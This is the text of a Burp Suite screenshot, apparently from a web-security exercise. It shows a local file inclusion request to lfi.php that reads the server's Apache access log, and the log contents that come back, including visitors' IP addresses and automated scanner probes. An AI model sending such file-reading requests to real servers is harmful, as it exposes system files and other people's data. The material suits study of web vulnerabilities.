 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://193.225.218.118
Request
Raw Params Headers Hex
GET /lfi.php?COLOR=/var/log/apache2/access.log HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Oct 2017 13:27:42 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 50367
::1 - - [08/Oct/2017:07:57:00 +0200] "OPTIONS * HTTP/1.0" 200 152 "-" "Apache/2.2.20 (Ubuntu) (internal dummy connection)"
::1 - - [08/Oct/2017:07:57:00 +0200] "OPTIONS * HTTP/1.0" 200 152 "-" "Apache/2.2.20 (Ubuntu) (internal dummy connection)"
187.104.123.72 - - [08/Oct/2017:09:33:09 +0200] "GET /hndUnblock.cgi HTTP/1.1" 404 477 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:12 +0200] "GET /tmUnblock.cgi HTTP/1.1" 404 476 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:15 +0200] "GET /moo HTTP/1.1" 404 466 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:18 +0200] "GET / HTTP/1.1" 200 255 "-" "Wget(linux)"
187.104.123.72 - - [08/Oct/2017:09:33:21 +0200] "POST /getcfg.php HTTP/1.1" 404 473 "-" "Wget(linux)"
178.232.91.47 - - [08/Oct/2017:09:50:22 +0200] "GET /favicon.ico HTTP/1.1" 404 505 "http://193.225.218.118/sql4.php" "Mozilla/5.0 (Windows NT
6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36"
155.94.88.58 - - [08/Oct/2017:09:59:56 +0200] "GET / HTTP/1.0" 200 274 "-" "sysscan/1.0 (https://github.com/robertdavidgraham/sysscan)"
208.80.194.32 - - [08/Oct/2017:10:46:28 +0200] "GET /CEH/IBM_Appscan_7.8.zip HTTP/1.0" 404 505 "-" "Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 6.0)"
169.54.244.70 - - [08/Oct/2017:11:07:30 +0200] "GET / HTTP/1.0" 200 274 "-" "Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101
Firefox/31.0"
47.203.92.87 - - [08/Oct/2017:11:24:39 +0200] "GET http://proxyjudge.info/ HTTP/1.1" 200 300 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1;
en-US; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28 (.NET CLR 3.5.30729)"